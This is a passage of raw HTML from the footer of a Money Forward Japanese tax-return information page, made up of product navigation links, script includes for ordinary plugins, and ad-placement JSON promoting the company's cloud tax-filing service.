href="https://biz.moneyforward.com/receivable-management/"><span class="app-footer-menu-description">入金消込・債権管理システム</span><br />クラウド債権管理</a></li><li><a href="https://biz.moneyforward.com/expense/"><span class="app-footer-menu-description">経費精算システム</span><br />クラウド経費</a></li><li><a href="https://biz.moneyforward.com/payable/"><span class="app-footer-menu-description">債務管理システム</span><br />クラウド債務支払</a></li><li><a href="https://biz.moneyforward.com/cloud-invoice/"><span class="app-footer-menu-description">請求書送付システム</span><br />クラウドインボイス</a></li><li><a href="https://biz.moneyforward.com/fixed-assets/"><span class="app-footer-menu-description">固定資産管理システム</span><br />クラウド固定資産</a></li><li><a href="https://biz.moneyforward.com/project-cost/"><span class="app-footer-menu-description">個別原価管理システム</span><br />クラウド個別原価</a></li><li><a href="https://biz.moneyforward.com/consolidated-accounting/"><span class="app-footer-menu-description">連結会計システム</span><br />クラウド連結会計</a></li><li><a href="https://biz.moneyforward.com/box/"><span class="app-footer-menu-description">電帳法対応ストレージサービス</span><br />クラウドBox</a></li><li><a href="https://biz.moneyforward.com/kakebarai/"><span class="app-footer-menu-description">企業間後払い決済代行サービス</span><br />マネーフォワード 掛け払い</a></li></ul><h4>人事労務</h4><ul><li><a href="https://biz.moneyforward.com/employee/"><span class="app-footer-menu-description">人事管理ソフト</span><br />クラウド人事管理</a></li><li><a href="https://biz.moneyforward.com/attendance/"><span class="app-footer-menu-description">勤怠管理システム</span><br />クラウド勤怠</a></li><li><a href="https://biz.moneyforward.com/payroll/"><span class="app-footer-menu-description">給与計算ソフト</span><br />クラウド給与</a></li><li><a href="https://biz.moneyforward.com/tax-adjustment/"><span class="app-footer-menu-description">年末調整ソフト</span><br />クラウド年末調整</a></li><li><a href="https://biz.moneyforward.com/social_insurance/"><span class="app-footer-menu-description">社会保険手続きソフト</span><br />クラウド社会保険</a></li><li><a href="https://biz.moneyforward.com/mynumber/"><span class="app-footer-menu-description">マイナンバー管理システム</span><br />クラウドマイナンバー</a></li></ul></div><div class="app-footer-menu-category"><h4>BPOサービス</h4><ul><li><a href="https://biz.moneyforward.com/accounting-outsourcing/">おまかせ経理</a></li></ul><h4>その他</h4><ul><li><a href="https://biz.moneyforward.com/contract/">クラウド契約</a></li><li><a href="https://biz.moneyforward.com/contract/ai-review/">クラウドAI契約書レビュー</a></li><li><a href="https://biz.moneyforward.com/establish/">クラウド会社設立</a></li><li><a href="https://biz.moneyforward.com/starting-business/">クラウド開業届</a></li><li><a href="https://biz.moneyforward.com/biz-pay/">マネーフォワード Pay for Business</a></li><li><a target="_blank" rel="noopener" href="https://i.moneyforward.com/">マネーフォワード Admina</a></li><li><a href="https://biz.moneyforward.com/corporate-housing-benefits/">マネーフォワード クラウド福利厚生賃貸</a></li><li><a href="https://biz.moneyforward.com/erp/">マネーフォワード クラウドERP</a></li></ul><h4>法令対応</h4><ul><li><a href="https://biz.moneyforward.com/denshi-hozon/">電子帳簿保存法について</a></li><li><a href="https://biz.moneyforward.com/it_subsidies/">IT導入補助金について</a></li></ul><h4>再販・取次希望のみなさまへ</h4><ul><li><a href="https://biz.moneyforward.com/resellers/">再販・取次可能なサービス一覧</a></li></ul><h4>関連サービス</h4><ul><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/ep/"><span class="app-footer-menu-description">売掛金早期資金化サービス</span><br />マネーフォワード アーリーペイメント</a></li><li><a target="_blank" rel="noopener" href="https://mfkessai.co.jp/startup/top"><span class="app-footer-menu-description">スタートアップ向け資金調達サービス</span><br />マネーフォワード トランザクションファイナンス for Startup</a></li><li><a target="_blank" rel="noopener" href="https://streamedup.com/"><span class="app-footer-menu-description">クラウド記帳サービス</span><br />STREAMED by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://service.manageboard.jp/"><span class="app-footer-menu-description">クラウド予算管理ソフト</span><br />Manageboard by Money Forward</a></li><li><a target="_blank" rel="noopener" href="https://www.outlook.co.jp/sactona/"><span class="app-footer-menu-description">クラウド/オンプレミス対応型経営管理システム</span><br />Sactona</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-support">サポート</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-support"><div class="app-footer-menu-category"><h4>総合</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/support/">サポートサイト</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/case/">導入事例</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/advisor-referrals/">税理士紹介サービス</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/">税理士検索</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/search/labor-consultants/">社会保険労務士検索</a></li></ul><h4>料金</h4><ul><li><a href="https://biz.moneyforward.com/price/individual/">料金（個人向け）</a></li><li><a href="https://biz.moneyforward.com/price/one-person-corporation/">料金（新設法人1年目向け）</a></li><li><a href="https://biz.moneyforward.com/price/">料金（小規模〜中小企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/erp/">料金（IPO準備・中堅〜上場企業向け）</a></li><li><a href="https://biz.moneyforward.com/price/simulation/">料金シミュレーション</a></li></ul><h4>IPO準備企業の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/">IPOサポートメディア</a></li></ul><h4>税理士・社会保険労務士の方</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/mfc-partner/">税理士・社会保険労務士のみなさまへ</a></li></ul><h4>開発者の方</h4><ul><li><a href="https://biz.moneyforward.com/invoice/developer/">クラウド請求書API</a></li><li><a href="https://biz.moneyforward.com/expense/function/api-promotion/">クラウド経費API</a></li></ul></div></div></div><div class="app-footer-menus"><h3 class="app-footer-heading js-dropdown-toggle" data-target="js-footer-info">お役立ち情報</h3><div class="app-dropdown-menu app-footer-menu" id="js-footer-info"><div class="app-footer-menu-category"><h4>業務知識を深める</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/blog/"><span class="app-footer-menu-description">〜バックオフィスの悩みに答えを〜</span><br />Money Forward Bizpedia</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/words/">会計用語集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/erp/basic/">ERPの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/basic/">会計の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/tax_return/basic/">確定申告の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/basic/">人事労務の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/basic/">請求書の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/basic/">契約の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/basic/">会社設立の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/basic/">IPOの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/biz-pay/basic/">法人カードの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/basic/">業務効率化の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/restaurant/basic/">飲食店の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/construction/basic/">建設業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ma/basic/">M＆Aの基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/realestate/basic/">不動産業の基礎知識</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ai/basic/">AIの基礎知識</a></li></ul><h4>テンプレート</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/invoice/templates/">請求関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/expense/templates/">経費精算テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/accounting/templates/">帳票テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/payroll/templates/">人事・労務テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/contract/templates/">法務関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/establish/templates/">起業関連テンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/ipo/templates/">IPOテンプレート集</a></li><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/work-efficiency/templates/">業務効率化テンプレート集</a></li></ul></div><div class="app-footer-menu-category"><h4>その他</h4><ul><li><a target="_blank" rel="noopener" href="https://biz.moneyforward.com/library/">資料ライブラリ</a></li><li><a href="https://biz.moneyforward.com/mf-campaign/">キャンペーン一覧</a></li><li><a href="https://biz.moneyforward.com/research/">調査レポート</a></li><li><a target="_blank" rel="noopener" href="https://moneyforward.com/"><span class="app-footer-menu-description">家計簿アプリ</span><br />マネーフォワード ME</a></li><li><a target="_blank" rel="noopener" href="https://media.moneyforward.com/"><span class="app-footer-menu-description">くらしの経済メディア</span><br />MONEY PLUS</a></li><li><a target="_blank" rel="noopener" href="https://money-journey.moneyforward.com/">Money Journey</a></li><li><a target="_blank" rel="noopener" href="https://hr-journey.moneyforward.com/">HR Journey</a></li></ul></div></div></div></aside></div><footer class="app-footer-terms"><ul class="mf-mb32-for-sp mf-mb24-for-pc"><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/">運営会社情報</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/">個人情報保護方針</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/security_policy/">情報セキュリティ基本方針</a></li><li><a href="https://biz.moneyforward.com/agreement/">利用規約</a></li><li><a href="https://biz.moneyforward.com/scta_notation/">特定商取引に関する法律に基づく表記</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/privacy/external-tools/">外部送信ツールに関する公表事項</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/api_agreement/#api">電子決済等代行業に関する表示</a></li><li><a target="_blank" rel="noopener" href="https://corp.moneyforward.com/contact/other/">サービス以外のお問い合わせ</a></li></ul><p class="app-footer-note mf-mb16-for-sp mf-mb24-for-pc">記載されている会社名および商品・製品・サービス名（ロゴマーク等を含む）は、各社の商標または各権利者の登録商標です。<br />Apple、AppleおよびApp Storeのロゴは、Apple Inc.の商標です。<br />Google Play および Google Play ロゴは、Google LLC の商標です。</p><p class="app-footer-copyright">&copy; Money Forward, Inc</p></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/tax_return\/basic\/*"},{"not":{"href_matches":["\/tax_return\/basic\/wp-*.php","\/tax_return\/basic\/wp-admin\/*","\/tax_return\/basic\/wp-content\/uploads\/*","\/tax_return\/basic\/wp-content\/*","\/tax_return\/basic\/wp-content\/plugins\/*","\/tax_return\/basic\/wp-content\/themes\/basicscommon\/*","\/tax_return\/basic\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <div  class="ta_basic-afdfa086db028b5d0e521d4750d3a869 ta_basic-interstitial-pc" id="ta_basic-afdfa086db028b5d0e521d4750d3a869"></div><div  class="ta_basic-dbb30bc9ee03af0f09db0dff97b4afa3 ta_basic-popup-pc" id="ta_basic-dbb30bc9ee03af0f09db0dff97b4afa3"></div><div  class="ta_basic-33d6d87f31163865ec2bada3b5d4c469 ta_basic-popup-sp" id="ta_basic-33d6d87f31163865ec2bada3b5d4c469"></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='mf-copy-url-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_662e950fa5e23dab11555f60f3da0a23.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='mf-shortcode-youtube-style-css' href='https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_b36edfd7418c57dec82a59512770d665.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='scroll-hint-css' href='https://unpkg.com/scroll-hint@1.2.4/css/scroll-hint.css' type='text/css' media='all' /> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0" id="mf-handle-provider-script-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_478f75ad311264c3107e1afdc044b85a.js?ver=6.8.3" id="category-toggle-script-js"></script> <script defer id="pz-lkc-click-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_03c3b9eeb82b8cf152a07510213adc1c.js?ver=2.5.7.2" id="pz-lkc-click-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script defer id="advanced-ads-pro/cache_busting-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.28.2" id="advanced-ads-pro/cache_busting-js"></script> <script defer id="advanced-ads-layer-footer-js-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_9516fd23cda090c85d3563616d25fb0b.js?ver=1.7.11" id="advanced-ads-layer-footer-js-js"></script> <script defer id="advanced-ads-pro/front-js-extra" src="[data-uri]"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.28.2" id="advanced-ads-pro/front-js"></script> <script type="text/javascript" defer='defer' src="https://unpkg.com/scroll-hint@1.2.4/js/scroll-hint.min.js" id="scroll-hint-js"></script> <script type="text/javascript" defer='defer' src="https://cdn.jsdelivr.net/npm/chart.js@4.4.3/dist/chart.umd.min.js" id="chartjs-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_3eb64a0315debf01cac5cac3a890bb16.js?ver=6.8.3" id="index-js-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_d54a717a8ea5173824c6ba1c786bfb7e.js?ver=1.0.0" id="mf-copy-url-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_3afe20f5b3b29378c7e434c1775cd0f0.js?ver=1.0.1" id="mf-impression-and-click-tracker-script-js"></script> <script type="text/javascript" defer='defer' src="https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0" id="mf-shortcode-youtube-script-js"></script> <!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Post Above h2 3 2","type":"\u914d\u7f6e"},{"title":"Post Above h2 3 2_box-ad_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u30fb\u7d4c\u8cbb\u30bf\u30b0\u4ee5\u5916\uff08\u7d4c\u8cbb\u5927\u8f9e\u5178\uff09","type":"\u5e83\u544a"},{"title":"Post Above h2 3 2","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Sidebar Bottom","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"\u30b5\u30a4\u30c9\u30d0\u30fc\u4e0b\u90e8\u56fa\u5b9a\u30d0\u30ca\u30fc_\u30c6\u30b9\u30c8\u4e2d\u30ab\u30c6\u30b4\u30ea\u30fc\u3088\u308a\u512a\u5148\uff08\u78ba\u5b9a\u7533\u544a\u521d\u5fc3\u8005\u30ac\u30a4\u30c9ebook\u30d7\u30ec\u30bc\u30f3\u30c8\uff09","type":"\u5e83\u544a"},{"title":"Sidebar Bottom Fixed","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Post Above TOC","type":"\u914d\u7f6e"},{"title":"Post Above TOC","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Post Below Intro","type":"\u914d\u7f6e"},{"title":"Post Below Intro_\u526f\u696d\u30ab\u30c6\u30b4\u30ea\u4ee5\u5916\uff08\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\uff09","type":"\u5e83\u544a"},{"title":"Post Below Intro","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Post Bottom Case","type":"\u914d\u7f6e"},{"title":"\u8a18\u4e8b\u4e0b\u90e8CTA\u5c0e\u5165\u4e8b\u4f8b_\u78ba\u5b9a\u7533\u544a\uff08\u521d\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u3001\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u306e\u624b\u539a\u3044\u30b5\u30dd\u30fc\u30c8\u3067\u5b89\u5fc3\uff09","type":"\u5e83\u544a"},{"title":"Post Bottom Case","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Screen Fixed SP","type":"\u914d\u7f6e"},{"title":"\u753b\u9762\u4e0b\u56fa\u5b9a\u30dc\u30bf\u30f3_SP","type":"\u5e83\u544a"},{"title":"Screen Fixed SP","type":"\u30b0\u30eb\u30fc\u30d7"},{"title":"Text above CTA","type":"\u914d\u7f6e"},{"title":"CTA\u4e0a\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af\uff08\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5\uff09","type":"\u5e83\u544a"},{"title":"Text above CTA","type":"\u30b0\u30eb\u30fc\u30d7"}];</script><!--/noptimize--><!--noptimize--><script>window.advads_passive_placements = {"post-above-h2-1_1":{"type":"group","id":38,"elementid":["ta_basic-40fc5efccde1b3e46e548bfa9dde53be"],"ads":{"62242":{"id":62242,"title":"\u8a18\u4e8b\u4e0a\u90e8\u30dc\u30c3\u30af\u30b9_ \u6295\u8cc7\u306e\u78ba\u5b9a\u7533\u544a\u30bf\u30b0\uff08\u6295\u8cc7\u306e\u78ba\u5b9a\u7533\u544a\u3092\u30e9\u30af\u306b\u884c\u3046\u65b9\u6cd5\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\">\r\n    <div class=\"advads-post-top-cta__title\">\u6295\u8cc7\u306e\u78ba\u5b9a\u7533\u544a\u3092\u30e9\u30af\u306b\u884c\u3046\u65b9\u6cd5<\/div>\r\n\t<div class=\"advads-post-top-cta__desc\"><p>\u682a\u5f0f\u30fbFX\u30fb\u4eee\u60f3\u901a\u8ca8\u2026\u306a\u3069\u3001\u6295\u8cc7\u306e\u5229\u76ca\u30fb\u640d\u5931\u306e\u78ba\u5b9a\u7533\u544a\u306f\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u3067\u5b8c\u7d50\u3002\u30d5\u30a9\u30fc\u30e0\u306b\u6cbf\u3063\u305f\u5165\u529b\u3067\u7c21\u5358\u306b\u4f7f\u3048\u308b\u306e\u3067\u3001\u521d\u3081\u3066\u306e\u65b9\u306b\u3082\u591a\u304f\u3054\u4f7f\u7528\u3044\u305f\u3060\u3044\u3066\u3044\u307e\u3059\u3002<\/p><p>\u30b9\u30de\u30db\u306e\u307b\u3046\u304c\u4f7f\u3044\u3084\u3059\u3044\u65b9\u306f\u3001<a href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30b9\u30de\u30db\u30a2\u30d7\u30ea<\/a>\u304b\u3089\u3082\u6295\u8cc7\u306e\u78ba\u5b9a\u7533\u544a\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n\t\t\t<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta__image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/12\/tax_return_product_2024_for-boxad.png\" width=\"417\" height=\"265\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\"><\/a>\r\n\t\t\t<div class=\"advads-post-top-cta__buttons\">\r\n \t\t\t\t <a class=\"advads-post-top-cta__button advads-post-top-cta__button--secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u306f\u3053\u3061\u3089<\/a>\r\n            <a class=\"advads-post-top-cta__button\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n\t\t\t\t<\/div>\r\n    <\/div>\r\n<\/div>\r\n<style>\r\n    .advads-post-top-cta{\r\n        border: 3px solid #0339A6;\r\n    }\r\n    .advads-post-top-cta__desc{\r\n        padding: 40px 32px;\r\n        text-align:left;\r\n    }\r\n    .advads-post-top-cta__title{\r\n        background-color:#0339A6;\r\n        color:#fff;\r\n        font-size: 20px;\r\n        font-weight: 700;\r\n        padding: 0.5rem 1rem;\r\n\t\t  text-align: center;\r\n \u00a0  }\r\n    .advads-post-top-cta img.advads-post-top-cta__image{\r\n        display:block;\r\n        margin:auto;\r\n\t}\r\n\t.advads-post-top-cta .advads-post-top-cta__buttons {\r\n        display: flex;\r\n        flex-direction: row;\r\n        justify-content: space-between;\r\n        align-items: center;\r\n        gap: 10px;\r\n\t\t  margin-top: 2rem;\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button{\r\n        background: #ffb300;\r\n        border: 0;\r\n        border-radius: 999em;\r\n        box-shadow: 0 4px 10px 0 rgba(0,26,99,.2);\r\n        color: #000;\r\n        display: block;\r\n        font-size: 18px;\r\n        font-weight: 700;\r\n        line-height: 1.562;\r\n        margin: 0 auto;\r\n        padding: 17px 32px 18px;\r\n        text-align: center;\r\n        text-decoration: none;\r\n        transition: .2s;\r\n        width: 50%;\r\n\t\t  position: relative;\r\n    }\r\n    .advads-post-top-cta a.advads-post-top-cta__button:hover{\r\n        background: #ffc631;\r\n        transform: translate3d(0, 2px, 0);\r\n        box-shadow: none;\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button::after{\r\n\t\t  content: \"\\f105\";\r\n        font-family: 'FontAwesome';\r\n        font-size: 20px;\r\n        line-height: 1em;\r\n        position: absolute;\r\n        right: 25px;\r\n        top: 50%;\r\n        transform: translateY(-50%);\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button--secondary {\r\n        background: rgb(7, 85, 172);\r\n        box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%);\r\n        color: #fff;\r\n    }\r\n\t.advads-post-top-cta a.advads-post-top-cta__button--secondary:hover {\r\n\t\t   background: #3171ca;\r\n\t}\r\n    @media only screen and (max-width: 767px){\r\n        .advads-post-top-cta{\r\n            max-width: 100%;\r\n            margin-left:auto;\r\n            margin-right:auto;\r\n        }\r\n\t\t  .advads-post-top-cta .advads-post-top-cta__buttons{\r\n\t\t\t   flex-direction: column;\r\n\t\t\t   gap: 20px\r\n\t\t }\r\n\t\t .advads-post-top-cta a.advads-post-top-cta__button{\r\n\t\t\t   width: 100%;\r\n\t\t}\r\n    }    \r\n<\/style><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","privacy":{"ignore":false,"needs_consent":false}},"61737":{"id":61737,"title":"\u8a18\u4e8b\u4e0a\u90e8\u30dc\u30c3\u30af\u30b9_ \u78ba\u5b9a\u7533\u544a\u306e\u3084\u308a\u65b9,\u8077\u696d\u30fb\u30b1\u30fc\u30b9\u5225,\u304a\u5f79\u7acb\u3061\u60c5\u5831,\u500b\u4eba\u4e8b\u696d\u4e3b\u30ab\u30c6\u30b4\u30ea\u30fc\uff08\u78ba\u5b9a\u7533\u544a\u3092\u30e9\u30af\u306b\uff09-\u30d1\u30bf\u30fc\u30f3box","expiry_date":0,"visitors":[],"content":"<!--noptimize--><div class=\"advads-post-top-cta\"><div class=\"advads-post-top-cta__title\">\u500b\u4eba\u4e8b\u696d\u4e3b\u306e\u4e8b\u52d9\u4f5c\u696d\u3092\u81ea\u52d5\u5316\u30fb\u52b9\u7387\u5316<\/div><div class=\"advads-post-top-cta__desc\"><p>\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u306a\u3089<b>\u65e5\u3005\u306e\u53d6\u5f15\u5165\u529b\u2192\u7533\u544a\u66f8\u306e\u4f5c\u6210\u2192\u7533\u544a\u4f5c\u696d\u304c\u3001\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b8c\u7d50<\/b>\u3057\u307e\u3059\u3002<\/p><p>\u53d6\u5f15\u660e\u7d30\u306e\u81ea\u52d5\u53d6\u5f97\u3068\u4ed5\u8a33\u306e\u81ea\u52d5\u4f5c\u6210\u306b\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u3001\u624b\u5165\u529b\u3092\u6e1b\u3089\u3057\u3066\u30ab\u30f3\u30bf\u30f3\u306b\u8a18\u5e33\u30fb\u66f8\u985e\u3092\u4f5c\u6210\u3002\u6765\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u4f59\u88d5\u3092\u6301\u3063\u3066\u5bfe\u5fdc\u3067\u304d\u307e\u3059\u3002<\/p>\r\n    <p>PC\uff08Windows\/Mac\uff09\u3060\u3051\u3067\u306a\u304f\u3001<a href=\"https:\/\/app.adjust.com\/ci0e4oj?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u30b9\u30de\u30db\u30a2\u30d7\u30ea<\/a>\u304b\u3089\u3082\u78ba\u5b9a\u7533\u544a\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n    <a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\"><img class=\"advads-post-top-cta__image\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/12\/tax_return_product_2024_for-boxad.png\" width=\"417\" height=\"265\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\"><\/a>\r\n    <div class=\"advads-post-top-cta__buttons\">\r\n        <a class=\"advads-post-top-cta__button advads-post-top-cta__button--secondary\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u3092\u898b\u308b<\/a>\r\n        <a class=\"advads-post-top-cta__button\" href=\"https:\/\/erp.moneyforward.com\/registration\/new\/?provider=ta_basic&amp;provider_info=cv.49788.part.box-ad-top&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u4f7f\u3063\u3066\u307f\u308b<\/a>\r\n    <\/div>\r\n<\/div>\r\n<\/div>\r\n<style>\r\n.advads-post-top-cta{\r\n    border: 3px solid #0339A6;\r\n}\r\n.advads-post-top-cta__desc{\r\n    padding: 40px 32px;\r\n    text-align:left;\r\n}\r\n.advads-post-top-cta__title{\r\n    background-color:#0339A6;\r\n    color:#fff;\r\n    font-size: 20px;\r\n    font-weight: 700;\r\n    padding: 0.5rem 1rem;\r\n    text-align: center;\r\n}\r\n.advads-post-top-cta img.advads-post-top-cta__image{\r\n    display:block;\r\n    margin:auto;\r\n}\r\n.advads-post-top-cta .advads-post-top-cta__buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    gap: 10px;\r\n    margin-top: 